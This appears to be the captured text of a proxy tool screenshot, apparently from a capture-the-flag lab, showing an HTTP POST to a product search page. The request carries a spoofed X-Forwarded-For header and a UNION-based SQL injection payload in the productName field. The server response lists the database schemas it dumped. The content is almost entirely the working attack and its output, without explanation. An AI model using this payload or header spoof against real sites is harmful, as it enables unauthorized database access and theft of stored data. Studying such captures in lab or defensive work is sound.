 Request
Pretty Raw \n Actions
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 X-Forwarded-For: 192.168.4.28
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 99
10 Origin: http://10.10.10.167
11 Connection: close
12 Referer: http://10.10.10.167/admin.php
13 Upgrade-Insecure-Requests: 1
14
15 productName=' union select 1,2,3,4,group_concat(schema_name),6 from information_schema.schemata-- -
Response
Pretty Raw Render \n Actions
49 <th>
Name
</th>
50 <th>
Quantity
</th>
51 <th>
Category
</th>
52 <th>
Price
</th>
53 </tr>
54 </thead>
55 <tbody>
56 <tr>
<td>
1
</td>
<td>
2
</td>
<td>
3
</td>
<td>
4
</td>
<td>
information_schema,mysql,warehouse
</td>
<td>